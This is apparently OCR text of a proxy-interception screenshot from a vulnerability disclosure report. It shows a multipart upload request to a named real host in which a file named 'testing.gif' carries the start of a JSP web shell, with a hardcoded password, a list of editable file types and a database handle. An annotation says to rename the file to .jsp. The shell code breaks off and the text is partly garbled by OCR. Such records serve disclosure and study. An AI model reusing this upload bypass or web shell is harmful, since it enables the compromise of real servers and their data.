 intercept options history
request to http://mine.kuke.com:80 [221.123.178.131]
forward drop intercept is on action
raw params headers hex
-----------------------------7dc111124c06f6
Content-Disposition: form-data; name="errflag"
-----------------------------7dc111124c06f6
Content-Disposition: form-data; name="userBasePertain.userName"
hake889
-----------------------------7dc111124c06f6
Content-Disposition: form-data; name="userBase.email"
修改为jsp
1392229789@qq.com
-----------------------------7dc111124c06f6
Content-Disposition: form-data; name="doc"; filename="testing.gif"
Content-Type: text/plain
<%@ page contentType="text/html; charset=GBK" %>
<%@ page import="java.io.*"%>
<%@ page import="java.util.Map"%>
<%@ page import="java.util.HashMap"%>
<%@ page import="java.nio.charset.Charset"%>
<%@ page import="java.util.regex.*"%>
<%@ page import="java.sql.*"%>
<%!
private String _password = "829475";
private String _encodeType = "GB2312";
private int _sessionOutTime = 20;
private String[] _textFileTypes = {"txt", "htm", "html", "asp", "jsp", "java", "js
"cpp", "sh", "pl", "cgi", "php", "conf", "xml", "xsl", "ini", "vbs", "inc"};
private Connection _dbConnection = null;
www.wooyun.org